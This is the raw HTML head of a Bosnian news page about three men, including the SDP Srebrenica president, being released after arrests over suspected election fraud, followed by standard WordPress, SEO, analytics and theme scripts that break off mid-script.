

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu
body_size: 82489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu! - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu! - BOSNAE" />
	<meta property="og:description" content="Tokom jučerašnjeg dana, uhapšeni su Bego Bektić, predsjednik SDP-a Srebrenica, Muamer Sandžić i Enver Hamzić zbog sumnje na izborne prevare tokom lokalnih izbora u Srebrenici. Pušteni su danas na slobodu, što je potvrdio Luka Miladinović, glasnogovornik Državne agencije za istrage i zaštitu (SIPA) za Radiosarajevo.ba. &#8220;Lica su jutros otpuštena iz prostorija SIPA-e, uz saglasnost sa [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2020-12-02T09:20:36+00:00" />
	<meta property="og:image" content="https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#article","isPartOf":{"@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!","datePublished":"2020-12-02T09:20:36+00:00","dateModified":"2020-12-02T09:20:36+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu"},"wordCount":153,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#primaryimage"},"thumbnailUrl":"https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu","url":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu","name":"Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu! - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#primaryimage"},"thumbnailUrl":"https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg","datePublished":"2020-12-02T09:20:36+00:00","dateModified":"2020-12-02T09:20:36+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#primaryimage","url":"https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg","contentUrl":"https://storage.radiosarajevo.ba/image/566014/1180x732/bego_bektic_srna.jpg","width":"1180","height":"787","caption":"Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/nakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Nakon akcije u Srebrenici: Bektić, Sandžić i Hamzić pušteni na slobodu!"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/33478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=33478' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnakon-akcije-u-srebrenici-bektic-sandzic-i-hamzic-pusteni-na-slobodu&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
